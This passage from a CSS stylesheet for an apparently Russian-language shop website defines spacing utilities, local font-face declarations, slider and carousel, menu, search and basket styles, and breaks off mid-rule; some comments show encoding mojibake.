.margin-top-13 {
  margin-top: 3.25rem !important; }

.padding-top-13 {
  padding-top: 3.25rem !important; }

.margin-right-13 {
  margin-right: 3.25rem !important; }

.padding-right-13 {
  padding-right: 3.25rem !important; }

.margin-bottom-13 {
  margin-bottom: 3.25rem !important; }

.padding-bottom-13 {
  padding-bottom: 3.25rem !important; }

.margin-left-13 {
  margin-left: 3.25rem !important; }

.padding-left-13 {
  padding-left: 3.25rem !important; }

.margin-horizontal-13 {
  margin-right: 3.25rem !important;
  margin-left: 3.25rem !important; }

.padding-horizontal-13 {
  padding-right: 3.25rem !important;
  padding-left: 3.25rem !important; }

.margin-vertical-13 {
  margin-top: 3.25rem !important;
  margin-bottom: 3.25rem !important; }

.padding-vertical-13 {
  padding-top: 3.25rem !important;
  padding-bottom: 3.25rem !important; }

.margin-14 {
  margin-top: 3.5rem !important;
  margin-right: 3.5rem !important;
  margin-bottom: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-14 {
  padding-top: 3.5rem !important;
  padding-right: 3.5rem !important;
  padding-bottom: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-top-14 {
  margin-top: 3.5rem !important; }

.padding-top-14 {
  padding-top: 3.5rem !important; }

.margin-right-14 {
  margin-right: 3.5rem !important; }

.padding-right-14 {
  padding-right: 3.5rem !important; }

.margin-bottom-14 {
  margin-bottom: 3.5rem !important; }

.padding-bottom-14 {
  padding-bottom: 3.5rem !important; }

.margin-left-14 {
  margin-left: 3.5rem !important; }

.padding-left-14 {
  padding-left: 3.5rem !important; }

.margin-horizontal-14 {
  margin-right: 3.5rem !important;
  margin-left: 3.5rem !important; }

.padding-horizontal-14 {
  padding-right: 3.5rem !important;
  padding-left: 3.5rem !important; }

.margin-vertical-14 {
  margin-top: 3.5rem !important;
  margin-bottom: 3.5rem !important; }

.padding-vertical-14 {
  padding-top: 3.5rem !important;
  padding-bottom: 3.5rem !important; }

.margin-15 {
  margin-top: 3.75rem !important;
  margin-right: 3.75rem !important;
  margin-bottom: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-15 {
  padding-top: 3.75rem !important;
  padding-right: 3.75rem !important;
  padding-bottom: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-top-15 {
  margin-top: 3.75rem !important; }

.padding-top-15 {
  padding-top: 3.75rem !important; }

.margin-right-15 {
  margin-right: 3.75rem !important; }

.padding-right-15 {
  padding-right: 3.75rem !important; }

.margin-bottom-15 {
  margin-bottom: 3.75rem !important; }

.padding-bottom-15 {
  padding-bottom: 3.75rem !important; }

.margin-left-15 {
  margin-left: 3.75rem !important; }

.padding-left-15 {
  padding-left: 3.75rem !important; }

.margin-horizontal-15 {
  margin-right: 3.75rem !important;
  margin-left: 3.75rem !important; }

.padding-horizontal-15 {
  padding-right: 3.75rem !important;
  padding-left: 3.75rem !important; }

.margin-vertical-15 {
  margin-top: 3.75rem !important;
  margin-bottom: 3.75rem !important; }

.padding-vertical-15 {
  padding-top: 3.75rem !important;
  padding-bottom: 3.75rem !important; }

.margin-16 {
  margin-top: 4rem !important;
  margin-right: 4rem !important;
  margin-bottom: 4rem !important;
  margin-left: 4rem !important; }

.padding-16 {
  padding-top: 4rem !important;
  padding-right: 4rem !important;
  padding-bottom: 4rem !important;
  padding-left: 4rem !important; }

.margin-top-16 {
  margin-top: 4rem !important; }

.padding-top-16 {
  padding-top: 4rem !important; }

.margin-right-16 {
  margin-right: 4rem !important; }

.padding-right-16 {
  padding-right: 4rem !important; }

.margin-bottom-16 {
  margin-bottom: 4rem !important; }

.padding-bottom-16 {
  padding-bottom: 4rem !important; }

.margin-left-16 {
  margin-left: 4rem !important; }

.padding-left-16 {
  padding-left: 4rem !important; }

.margin-horizontal-16 {
  margin-right: 4rem !important;
  margin-left: 4rem !important; }

.padding-horizontal-16 {
  padding-right: 4rem !important;
  padding-left: 4rem !important; }

.margin-vertical-16 {
  margin-top: 4rem !important;
  margin-bottom: 4rem !important; }

.padding-vertical-16 {
  padding-top: 4rem !important;
  padding-bottom: 4rem !important; }

.margin-17 {
  margin-top: 4.25rem !important;
  margin-right: 4.25rem !important;
  margin-bottom: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-17 {
  padding-top: 4.25rem !important;
  padding-right: 4.25rem !important;
  padding-bottom: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-top-17 {
  margin-top: 4.25rem !important; }

.padding-top-17 {
  padding-top: 4.25rem !important; }

.margin-right-17 {
  margin-right: 4.25rem !important; }

.padding-right-17 {
  padding-right: 4.25rem !important; }

.margin-bottom-17 {
  margin-bottom: 4.25rem !important; }

.padding-bottom-17 {
  padding-bottom: 4.25rem !important; }

.margin-left-17 {
  margin-left: 4.25rem !important; }

.padding-left-17 {
  padding-left: 4.25rem !important; }

.margin-horizontal-17 {
  margin-right: 4.25rem !important;
  margin-left: 4.25rem !important; }

.padding-horizontal-17 {
  padding-right: 4.25rem !important;
  padding-left: 4.25rem !important; }

.margin-vertical-17 {
  margin-top: 4.25rem !important;
  margin-bottom: 4.25rem !important; }

.padding-vertical-17 {
  padding-top: 4.25rem !important;
  padding-bottom: 4.25rem !important; }

.margin-18 {
  margin-top: 4.5rem !important;
  margin-right: 4.5rem !important;
  margin-bottom: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-18 {
  padding-top: 4.5rem !important;
  padding-right: 4.5rem !important;
  padding-bottom: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-top-18 {
  margin-top: 4.5rem !important; }

.padding-top-18 {
  padding-top: 4.5rem !important; }

.margin-right-18 {
  margin-right: 4.5rem !important; }

.padding-right-18 {
  padding-right: 4.5rem !important; }

.margin-bottom-18 {
  margin-bottom: 4.5rem !important; }

.padding-bottom-18 {
  padding-bottom: 4.5rem !important; }

.margin-left-18 {
  margin-left: 4.5rem !important; }

.padding-left-18 {
  padding-left: 4.5rem !important; }

.margin-horizontal-18 {
  margin-right: 4.5rem !important;
  margin-left: 4.5rem !important; }

.padding-horizontal-18 {
  padding-right: 4.5rem !important;
  padding-left: 4.5rem !important; }

.margin-vertical-18 {
  margin-top: 4.5rem !important;
  margin-bottom: 4.5rem !important; }

.padding-vertical-18 {
  padding-top: 4.5rem !important;
  padding-bottom: 4.5rem !important; }

.margin-19 {
  margin-top: 4.75rem !important;
  margin-right: 4.75rem !important;
  margin-bottom: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-19 {
  padding-top: 4.75rem !important;
  padding-right: 4.75rem !important;
  padding-bottom: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-top-19 {
  margin-top: 4.75rem !important; }

.padding-top-19 {
  padding-top: 4.75rem !important; }

.margin-right-19 {
  margin-right: 4.75rem !important; }

.padding-right-19 {
  padding-right: 4.75rem !important; }

.margin-bottom-19 {
  margin-bottom: 4.75rem !important; }

.padding-bottom-19 {
  padding-bottom: 4.75rem !important; }

.margin-left-19 {
  margin-left: 4.75rem !important; }

.padding-left-19 {
  padding-left: 4.75rem !important; }

.margin-horizontal-19 {
  margin-right: 4.75rem !important;
  margin-left: 4.75rem !important; }

.padding-horizontal-19 {
  padding-right: 4.75rem !important;
  padding-left: 4.75rem !important; }

.margin-vertical-19 {
  margin-top: 4.75rem !important;
  margin-bottom: 4.75rem !important; }

.padding-vertical-19 {
  padding-top: 4.75rem !important;
  padding-bottom: 4.75rem !important; }

.margin-20 {
  margin-top: 5rem !important;
  margin-right: 5rem !important;
  margin-bottom: 5rem !important;
  margin-left: 5rem !important; }

.padding-20 {
  padding-top: 5rem !important;
  padding-right: 5rem !important;
  padding-bottom: 5rem !important;
  padding-left: 5rem !important; }

.margin-top-20 {
  margin-top: 5rem !important; }

.padding-top-20 {
  padding-top: 5rem !important; }

.margin-right-20 {
  margin-right: 5rem !important; }

.padding-right-20 {
  padding-right: 5rem !important; }

.margin-bottom-20 {
  margin-bottom: 5rem !important; }

.padding-bottom-20 {
  padding-bottom: 5rem !important; }

.margin-left-20 {
  margin-left: 5rem !important; }

.padding-left-20 {
  padding-left: 5rem !important; }

.margin-horizontal-20 {
  margin-right: 5rem !important;
  margin-left: 5rem !important; }

.padding-horizontal-20 {
  padding-right: 5rem !important;
  padding-left: 5rem !important; }

.margin-vertical-20 {
  margin-top: 5rem !important;
  margin-bottom: 5rem !important; }

.padding-vertical-20 {
  padding-top: 5rem !important;
  padding-bottom: 5rem !important; }

html {
  width: 100%; }

[type='color'], [type='date'], [type='datetime'], [type='datetime-local'], [type='email'], [type='month'], [type='number'], [type='password'], [type='search'], [type='tel'], [type='text'], [type='time'], [type='url'], [type='week'], textarea {
  height: auto;
  display: inline-block;
  margin-bottom: 0;
  font-size: 1rem; }

ul, ol, dl {
  margin-bottom: 0; }

@font-face {
  font-family: YesevaOne-Regular;
  src: url("../fonts/YesevaOne-Regular.ttf"); }

@font-face {
  font-family: HelveticaNeueCyr-Black;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Black.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BlackItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BlackItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Bold;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Bold.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-BoldItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-BoldItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Heavy;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Heavy.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-HeavyItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-HeavyItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Italic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Italic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Light;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Light.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-LightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-LightItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Medium;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Medium.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-MediumItaicl;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-MediumItaicl.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Roman;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Roman.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-Thin;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-Thin.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-ThinItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-ThinItalic.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLight;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLight.otf"); }

@font-face {
  font-family: HelveticaNeueCyr-UltraLightItalic;
  src: url("../fonts/HelveticaNeueCyr/HelveticaNeueCyr-UltraLightItalic.otf"); }

/* Slider */
/*.slick-list {
  .slick-loading & {
    background: #fff url("ajax-loader.gif") center center no-repeat;
  }
}*/
.slick-slide {
  outline: none !important; }
  .slick-slide:focus, .slick-slide a {
    outline: none; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: initial;
  transform: initial; }

.slick-list {
  z-index: 0; }

/* Arrows */
.slick-prev,
.slick-next {
  z-index: 1;
  display: block;
  position: absolute;
  top: 50%;
  cursor: pointer;
  color: rgba(255, 255, 255, 0.5);
  background: rgba(0, 0, 0, 0.05);
  padding: 0.25rem 0.5rem;
  border: none;
  outline: none;
  border-radius: 0.37037rem;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    color: rgba(255, 255, 255, 0.5);
    background: rgba(0, 0, 0, 0.2); }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    color: rgba(255, 255, 255, 0.2);
    background: rgba(0, 0, 0, 0.02); }

.slick-prev {
  left: 1rem; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: 1rem; }

.slick-next {
  right: 1rem; }
  [dir="rtl"] .slick-next {
    left: 1rem;
    right: auto; }

@media screen and (max-width: 39.9375em) {
  .slick-prev, .slick-next {
    display: none !important; } }

/* Dots */
.slick-dots {
  margin: 2rem 0;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: rgba(0, 0, 0, 0.05);
      display: block;
      height: 0.74074rem;
      width: 0.74074rem;
      outline: none;
      line-height: 0;
      font-size: 0;
      margin: 1rem;
      padding: 0;
      border-radius: 50%; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
    .slick-dots li.slick-active button {
      background: rgba(0, 0, 0, 0.2); }

.background-primary {
  background: #79bcec;
  color: #505050; }

.background-secondary {
  background: #777;
  color: #fff; }

.background-success {
  background: #389188;
  color: #fff; }

.background-warning {
  background: #ffae00;
  color: #505050; }

.background-alert {
  background: #cc4b37;
  color: #fff; }

.background-light-gray {
  background: #e6e6e6;
  color: #505050; }

.background-medium-gray {
  background: #cacaca;
  color: #505050; }

.background-dark-gray {
  background: #8a8a8a;
  color: #fff; }

.background-black {
  background: #505050;
  color: #fff; }

.background-white {
  background: #fff;
  color: #505050; }

.background-fb {
  background: #3F619C;
  color: #fff; }

.background-vk {
  background: #3E709C;
  color: #fff; }

.background-twi {
  background: #2FA4CC;
  color: #fff; }

.background-ok {
  background: #FC6719;
  color: #fff; }

.background-insta {
  background: #000000;
  color: #fff; }

.background-gp {
  background: #DB4437;
  color: #fff; }

.checkbox-group {
  font-size: 0;
  margin: 0 0 1.5rem; }

label.checkbox-group__label {
  font-size: 13.5px;
  padding: 0.83rem;
  margin: 0;
  min-width: 3rem;
  background: #fff;
  line-height: 1;
  display: inline-block;
  border: 0.07407rem solid #505050;
  border-right-width: 0;
  text-align: center; }
  label.checkbox-group__label:last-child {
    border-right-width: 0.07407rem; }

input.checkbox-group__item {
  display: none; }

input.checkbox-group__item:checked + label.checkbox-group__label {
  -webkit-box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4);
  box-shadow: inset 0 0 5px 2px rgba(1, 1, 1, 0.4); }

.content {
  background: center no-repeat;
  background-size: cover;
  padding: 3rem 0 1.5rem;
  position: relative; }

.content__promo {
  height: 29.62963rem; }

.dd {
  position: relative;
  z-index: 1000;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: visibility 0s linear 0.3s, opacity 0.3s linear;
  transition: visibility 0s linear 0.3s, opacity 0.3s linear; }

.dd_show {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0s;
  transition-delay: 0s; }

.dd__content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.menu-base {
  display: block;
  margin: 0;
  list-style-type: none;
  padding: 0;
  text-transform: uppercase; }

.menu-base__item {
  display: block;
  padding: 0.37037rem 1.11111rem 0.37037rem 0; }
  [data-whatinput='mouse'] .menu-base__item {
    outline: 0; }

.menu-base__link {
  display: block;
  color: #fff; }
  [data-whatinput='mouse'] .menu-base__link {
    outline: 0; }
  .menu-base__link:hover, .menu-base__link:focus {
    color: #fff; }

@media screen and (min-width: 40em) {
  .menu-base__item {
    display: inline-block; }
  .menu-base__link {
    display: inline-block; } }

@media screen and (min-width: 75em) {
  .menu-base__item {
    padding-right: 2.22222rem; }
    .menu-base__item:last-child {
      padding-right: 0; } }

.menu-top {
  padding: 0;
  list-style-type: none;
  margin: 0;
  width: 100%;
  text-align: left; }

.menu-top__hamburger {
  margin: 1.18519rem 0 1.18519rem; }

.menu-top__item {
  display: block;
  padding: 0;
  border: solid #e6e6e6;
  border-width: 0.07407rem 0 0 0; }
  [data-whatinput='mouse'] .menu-top__item {
    outline: 0; }
  .menu-top__item:first-child {
    border: 0; }

.menu-top__link {
  display: block;
  padding: 0.5rem 0;
  color: #777; }
  [data-whatinput='mouse'] .menu-top__link {
    outline: 0; }

.menu-top__link_red {
  color: #79bcec; }

@media screen and (min-width: 40em) {
  .menu-top__item {
    float: left;
    vertical-align: middle;
    padding: 0 1rem;
    border-width: 0 0 0 0.07407rem; }
    .menu-top__item:first-child {
      border: 0;
      text-align: left;
      padding-left: 0; }
    .menu-top__item:last-child {
      text-align: right;
      padding-right: 0; }
  .menu-top__link {
    padding: 0;
    display: inline-block; } }

.rating {
  direction: rtl;
  font-size: 1.35rem;
  unicode-bidi: bidi-override; }

.rating__star {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal; }

.rating__star:hover {
  cursor: pointer; }

.rating__star::before {
  color: #777;
  content: "";
  padding-right: 5px; }

.rating__star:hover::before, .rating__star:hover ~ .rating__star::before,
.rating:not(:hover) .rating__star-active:before, .rating:not(:hover) .rating__star-active ~ .rating__star::before {
  color: #e3cf7a;
  content: ""; }

.search-top {
  width: 100%;
  margin: 0; }

.search-top__input {
  width: 100%;
  border: 0;
  padding: 0.37037rem;
  line-height: 1.14;
  height: 1.88074rem;
  margin: 0; }
  .search-top__input:focus, .search-top__input:hover {
    border: 0; }

button.search-top__button {
  border: 0;
  margin: 0;
  padding: 0;
  background: #fff;
  height: 1.88074rem;
  width: 1.88074rem;
  color: #79bcec; }

@media screen and (min-width: 40em) and (max-width: 59.9375em) {
  .search-top {
    margin: 1.5rem 0 0; } }

.text-primary {
  color: #79bcec; }

a.text-primary:hover, a.text-primary:focus {
  color: #2b95e1; }

.text-secondary {
  color: #777; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #595959; }

.text-success {
  color: #389188; }

a.text-success:hover, a.text-success:focus {
  color: #2a6d66; }

.text-warning {
  color: #ffae00; }

a.text-warning:hover, a.text-warning:focus {
  color: #bf8300; }

.text-alert {
  color: #cc4b37; }

a.text-alert:hover, a.text-alert:focus {
  color: #9b3727; }

.text-light-gray {
  color: #e6e6e6; }

a.text-light-gray:hover, a.text-light-gray:focus {
  color: #adadad; }

.text-medium-gray {
  color: #cacaca; }

a.text-medium-gray:hover, a.text-medium-gray:focus {
  color: #989898; }

.text-dark-gray {
  color: #8a8a8a; }

a.text-dark-gray:hover, a.text-dark-gray:focus {
  color: #686868; }

.text-black {
  color: #505050; }

a.text-black:hover, a.text-black:focus {
  color: #3c3c3c; }

.text-white {
  color: #fff; }

a.text-white:hover, a.text-white:focus {
  color: #bfbfbf; }

.text-fb {
  color: #3F619C; }

a.text-fb:hover, a.text-fb:focus {
  color: #2f4975; }

.text-vk {
  color: #3E709C; }

a.text-vk:hover, a.text-vk:focus {
  color: #2f5475; }

.text-twi {
  color: #2FA4CC; }

a.text-twi:hover, a.text-twi:focus {
  color: #237b99; }

.text-ok {
  color: #FC6719; }

a.text-ok:hover, a.text-ok:focus {
  color: #cd4803; }

.text-insta {
  color: #000000; }

a.text-insta:hover, a.text-insta:focus {
  color: black; }

.text-gp {
  color: #DB4437; }

a.text-gp:hover, a.text-gp:focus {
  color: #ae2b1f; }

.text-size-tiny {
  font-size: 0.7rem; }

.text-size-xsmall {
  font-size: 0.8rem; }

.text-size-small {
  font-size: 0.9rem; }

.text-size-default {
  font-size: 1rem; }

.text-size-large {
  font-size: 1.33rem; }

.text-size-xlarge {
  font-size: 1.5rem; }

.text-size-xxlarge {
  font-size: 2rem; }

.menu .button,
.menu a {
  padding: 0;
  line-height: inherit;
  white-space: normal; }

* {
  margin: 0;
  padding: 0; }

body * {
  border: 0;
  -webkit-box-sizing: border-box !important;
  -ms-box-sizing: border-box !important;
  box-sizing: border-box !important;
  outline: 0;
  font-size: 13.5px;
  list-style-type: none;
  text-decoration: none;
  font-family: HelveticaNeueCyr-Roman, Arial; }

body {
  position: relative; }

h3, .h3 {
  font-size: 24px;
  font-weight: normal; }

h4, .h4 {
  font-size: 36px !important;
  font-weight: normal; }

h5, .h5 {
  margin-top: 0px !important;
  font-size: 18px !important;
  font-weight: normal; }

th, td {
  font-weight: normal; }

.bold {
  font-weight: bold; }

.center {
  margin: 0 auto; }

.color_blue {
  color: #41aaf0; }

.color_white {
  color: #fff; }

.color_dark_blue, .menu a,
.menu p, .color_dark_blue p {
  color: #003860; }

.color_cyan {
  color: #79bcec; }

.color_cyan_b {
  background-color: #79bcec; }

.color_grey {
  color: #838282; }

.color_grey_2, .color_grey_2 p {
  color: #6b6b6b; }

.color_grey_3, .color_grey_3 a,
.color_grey_3 p, .color_grey_3 b {
  color: #848383; }

.color_grey_4 {
  color: #505050; }

.color_grey_5 {
  color: #08040c; }

.color_dark_grey {
  background-color: #292929; }

.color_dark_grey_p p, .color_dark_grey_p {
  color: #292929; }

.color_black, .color_black p, .color_black i {
  color: black; }

.color_wh {
  color: #fff; }

.inline_b {
  display: inline-block; }

.news_det {
  max-width: 1000px; }

.float_r {
  float: right; }

.line-through {
  text-decoration: line-through; }

.relative {
  position: relative; }

.text-indent {
  text-indent: 1em; }

a, button, .pointer {
  cursor: pointer; }

#mobile {
  display: none; }

/* -----HEADER----- */
.background_pos {
  margin: 0 auto;
  overflow: hidden;
  width: 100%;
  max-width: 1920px; }

.background_anim .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: -100%;
  right: 0;
  left: 0;
  opacity: 1;
  -webkit-transition-duration: 2s;
  transition-duration: 2s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out; }

.background_anim.hand_run .background_hands {
  background-image: url(background/hands.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 850px;
  min-width: 1000px;
  background-size: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  opacity: 1; }

.background_scroll.close {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0 !important; }

.background_scroll {
  background-image: url(background/scroll.png);
  background-position: center bottom;
  background-repeat: no-repeat;
  height: 90px;
  width: 100vw;
  max-width: 100%;
  position: absolute;
  bottom: calc(50% - 45px);
  right: 0;
  left: 0;
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text {
  bottom: 0;
  left: 0;
  max-width: 1200px;
  min-width: 1000px;
  margin: 0 auto;
  position: absolute;
  right: 0;
  width: 100%; }

.background_simple .helper,
.background_simple .text_right {
  display: inline-block;
  opacity: 0;
  position: relative;
  width: 49%; }

.background_pos .owl-item .background_simple .text_right {
  opacity: 0;
  right: -100%;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_simple .text_right {
  opacity: 1;
  position: relative;
  right: 0;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_pos .owl-item .background_anim .background_text_home {
  opacity: 0;
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_pos .owl-item.active .background_anim .background_text_home {
  opacity: 1;
  -webkit-transition-delay: 1.1s;
  transition-delay: 1.1s; }

.background_text1,
.background_button1,
.background_text_bot1 {
  left: -200%;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 0;
  position: absolute;
  right: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.background_text1.open,
.background_button1.open,
.background_text_bot1.open {
  left: 0;
  margin: 0 auto;
  max-width: 1100px;
  overflow: hidden;
  opacity: 1;
  position: absolute;
  right: 0;
  width: 1100px; }

.background_text1 p {
  color: white; }

.background_text1 {
  top: 11%; }

.background_text1 p:nth-child(1) {
  font-size: 90px;
  font-family: 'Yeseva One';
  padding-bottom: 20px; }

.background_text1 p:nth-child(2) {
  font-size: 40px; }

.background_button1 {
  bottom: 34.5%;
  padding-left: 8%;
  /*padding-left: 160px;*/ }

.background_button1 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 2em;
  padding: 0.25em 2.1em 0.35em 2.1em; }

.background_text_bot1 {
  bottom: 10%; }

.background_text2 {
  text-shadow: 0 0 8px black; }

.background_text2 p {
  color: white; }

.background_text2 p:nth-child(1) {
  font-size: 113px;
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(2) sup {
  font-family: 'Yeseva One'; }

.background_text2 p:nth-child(2) sup {
  font-size: 0.5em;
  padding-left: 5px; }

.background_text2 p:nth-child(2),
.background_text2 p:nth-child(3) {
  font-size: 50px;
  padding-bottom: 50px; }

.background_button2 {
  padding-bottom: 50px;
  padding-left: 9vw; }

.background_button2 a {
  background-color: #79bcec;
  color: white;
  font-size: 35px;
  line-height: 1em;
  padding: 0.2em 0.65em 0.3em 0.65em; }

.background_text_bot2 {
  padding-bottom: 70px; }

.background_pos .owl-nav {
  display: none; }

.background_pos .owl-nav.open {
  display: block; }

.image_back {
  width: 100vw;
  max-width: 100%;
  max-height: 850px; }

.background_simple img {
  max-height: 850px; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background-color: rgba(211, 211, 211, 0.2);
  bottom: calc(50% - 25px);
  color: white;
  font-size: 2vw;
  position: absolute;
  text-align: center;
  text-shadow: 0 0 5px black;
  width: 50px;
  z-index: 1; }

.background_pos .owl-carousel .owl-controls .owl-nav .owl-next,
.background_pos .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  right: 0; }

.cat-sec-text {
  color: #848383; }

.cat-sec-text li, .cat-sec-text ul {
  display: inline; }

.mobile .background_simple {
  display: none; }

header, footer {
  min-width: 1000px; }

#header, #footer {
  margin: 0 auto;
  min-width: 1000px;
  max-width: 1200px;
  position: relative; }

.footcont {
  height: 80px; }

.footcont p {
  margin: 0; }

.menu_mobile {
  display: none; }

.logo {
  margin: 17px 17px 10px 17px; }

.up_menu .personal span,
.up_menu .personal_over span {
  font-size: 18px;
  font-weight: normal; }

.logo p, .logo span, .fs10pt {
  font-size: 12px; }

.logo p {
  color: white;
  cursor: pointer;
  margin: 0.3em 0; }

.logo_phone p {
  margin: 5px 0 7px; }

.logo_phone h5, .logo_phone .h5 {
  color: white;
  padding-bottom: 5px;
  font-size: 20px; }

.logo_phone h5 a, .logo_phone .h5 a {
  text-decoration: none;
  color: #fff;
  font-size: 20px; }

.logo span {
  margin-right: 1em; }

.logo img {
  width: 200px; }

.buttom_line p {
  margin: 0 0 -4px 0;
  font-weight: bold; }

.menu {
  background-color: #fff;
  display: block;
  height: 50px;
  left: 0;
  margin: 0 auto;
  max-width: 1200px;
  min-width: 1000px;
  position: absolute;
  text-align: center;
  right: 0;
  z-index: 3; }

.sony_store {
  /*float: right;*/
  margin-top: 10px; }

.up_menu {
  height: 85px; }

.up_menu .login_basket {
  display: inline-block;
  float: right;
  text-align: left;
  /* width: 230px;  */
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.up_menu .inline_b_m {
  float: left;
  display: inline-block;
  margin: 0.85em 0.7em 0.9em;
  vertical-align: middle; }

.up_menu .korz, .up_menu .korz_over {
  margin: 0; }

.up_menu .korz div,
.up_menu .korz_over .basket,
.up_menu .korz_over .basket_open {
  display: block; }

.up_menu .korz_over .basket {
  cursor: pointer;
  height: 37.5px;
  line-height: 37.5px;
  padding-top: 7px; }

.up_menu .korz_over .basket_open {
  text-align: center; }

.up_menu .personal,
.up_menu .personal_over {
  cursor: pointer;
  height: 37.5px;
  line-height: 30.5px;
  padding-bottom: 7px;
  position: relative;
  z-index: 3; }

.up_menu .personal_over {
  position: relative; }

.up_menu .personal_over.open {
  line-height: 38px;
  z-index: 10; }

.up_menu .korz img,
.up_menu .korz_over img,
.up_menu .personal img,
.up_menu .personal_over img {
  margin: 0 8px;
  width: 16px; }

.up_menu .personal h5, .up_menu .personal .h5,
.up_menu .personal_over h5,
.up_menu .personal_over .h5 {
  color: white; }

.up_menu .personal_over.open h5, .up_menu .personal_over.open .h5 {
  color: #292929; }

.up_menu .korz {
  display: none;
  /* РЎРєСЂС‹С‚РёРµ РїСѓСЃС‚РѕР№ РєРѕСЂР·РёРЅС‹(РєР»Р°СЃСЃ .korz РёР»Рё .korz_over) */ }

.up_menu .korz_over {
  background: none;
  display: block;
  position: relative;
  z-index: 4; }

.up_menu .open {
  background-color: white; }

.up_menu .open .basket span,
.up_menu .basket_open span {
  color: #292929; }

.up_menu .search {
  width: calc(100% - 740px);
  border: 1px solid #79bcec;
  min-height: 20px;
  margin-top: 1.18519rem; }

.up_menu input[type="search"] {
  background-color: rgba(41, 41, 41, 0);
  border: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-appearance: none;
  padding: 14px;
  width: calc(100% - 46px);
  vertical-align: middle; }

.up_menu input[type="submit"] {
  width: 22px;
  height: 21px;
  border: none;
  background: url(images/loupe.png) no-repeat;
  /* РџР°СЂР°РјРµС‚СЂС‹ РёР·РѕР±СЂР°Р¶РµРЅРёСЏ */
  margin: 8px;
  vertical-align: middle; }

.up_menu .basket_item {
  background-color: white;
